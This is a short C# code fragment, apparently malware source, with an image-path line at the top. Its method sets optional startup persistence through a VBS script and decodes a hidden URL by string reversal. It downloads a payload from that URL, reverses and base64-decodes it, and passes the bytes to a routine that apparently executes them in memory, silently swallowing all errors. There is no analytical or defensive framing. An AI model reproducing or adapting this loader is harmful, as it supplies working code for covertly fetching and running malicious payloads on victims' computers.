 public static void VAI(string QBXtX, string startupreg, string caminhovbs, string namevbs)
{
try
{
bool flag = Operators.CompareString(startupreg, "1", false) == 0;
if (flag)
{
Program.Start(caminhovbs, namevbs);
}
WebClient webClient = new WebClient();
webClient.Encoding = Encoding.UTF8;
string text = Strings.StrReverse(QBXtX);
string address = text.ToString();
string text2 = webClient.DownloadString(address);
text2 = Strings.StrReverse(text2);
Tools.Ande(Convert.FromBase64String(text2));
}
catch (Exception ex)
{
}